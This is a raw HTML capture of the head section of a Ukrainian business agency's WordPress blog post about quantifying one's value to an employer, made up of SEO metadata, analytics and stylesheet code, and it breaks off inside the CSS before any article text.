

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/
body_size: 30510
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="uk">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" hreflang="uk" />
<link rel="alternate" href="https://patprofi.com/ru/skolko-vy-stoite-ili-kak-pravilno-ocifrovat-svoyu-cennost-dlya-rabotodatelya/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства PATProfi</title>
	<meta name="description" content="Замовити Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<link rel="canonical" href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства PATProfi" />
	<meta property="og:description" content="Замовити Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<meta property="og:url" content="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta property="article:published_time" content="2021-06-11T06:27:03+00:00" />
	<meta property="og:image" content="https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hosting.pat@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="hosting.pat@gmail.com" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="4 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/","url":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/","name":"Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства PATProfi","isPartOf":{"@id":"https://patprofi.com/#website"},"primaryImageOfPage":{"@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#primaryimage"},"image":{"@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#primaryimage"},"thumbnailUrl":"https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg","datePublished":"2021-06-11T06:27:03+00:00","dateModified":"2021-06-11T06:27:03+00:00","author":{"@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420"},"description":"Замовити Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325","breadcrumb":{"@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#primaryimage","url":"https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg","contentUrl":"https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://patprofi.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця"}]},{"@type":"WebSite","@id":"https://patprofi.com/#website","url":"https://patprofi.com/","name":"PATProfi","description":"Група компаній PAT PROFI – український багатопрофільний холдинг, який спеціалізується на: імпорті техніки для дому та офісу; широкому спектрі послуг у сфері цифрового друку рекламної поліграфії, зовнішньої реклами, дизайну поліграфічної продукції, різної сувенірної продукції та інших промоматеріалів; ІТ послуги; послуги здорового способу життя; кінологічні послуги; виробництво рекламних конструкцій; спектр юридичних послуг; будівельні послуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Person","@id":"https://patprofi.com/#/schema/person/e878df27d9edcfe36b352b5a2422c420","name":"hosting.pat@gmail.com","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=96&d=mm&r=g","caption":"hosting.pat@gmail.com"},"sameAs":["https://www.blog.patprofi.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; стрічка" href="https://patprofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Канал коментарів" href="https://patprofi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця Канал коментарів" href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patprofi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769773391" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patprofi.com/wp-json/wp/v2/posts/13582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://patprofi.com/?p=13582' />
<link rel="pingback" href="https://patprofi.com/xmlrpc.php"><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
